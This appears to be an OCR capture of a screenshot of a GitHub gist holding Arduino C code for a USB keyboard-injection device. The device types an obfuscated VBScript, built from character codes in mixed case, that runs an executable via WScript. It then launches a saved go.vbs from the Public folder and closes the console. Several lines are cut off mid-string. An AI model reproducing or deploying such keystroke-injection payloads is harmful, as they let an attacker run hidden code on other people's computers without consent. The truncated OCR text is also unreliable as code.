
  usbsend("Set d = Nothing");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("SET F=wscRIPT.CREatEObjEcT(cHr(87)&cHr(8
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("F.RuN cHr(99)&cHr(58)&Chr(92)&ChR(92)&Ch
109)&CHr(115)&cHr(102)&CHR(46)&CHr(101)&Chr(120)&CH
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("Set f = nothing");
  UsbKeyboard.sendKeyStroke(KEY_F, MOD_ALT_LEFT);
  UsbKeyboard.sendKeyStroke(KEY_S);
  UsbKeyboard.sendKeyStroke(KEY_F, MOD_ALT_LEFT);
  UsbKeyboard.sendKeyStroke(KEY_X);
  delayMs(100);
  usbsend("start WScript c:\\Users\\Public\\go.vbs"
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("exit");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  digitalWrite(13, LOW);
}
gistfile1.c
hosted with
by
GitHub
view raw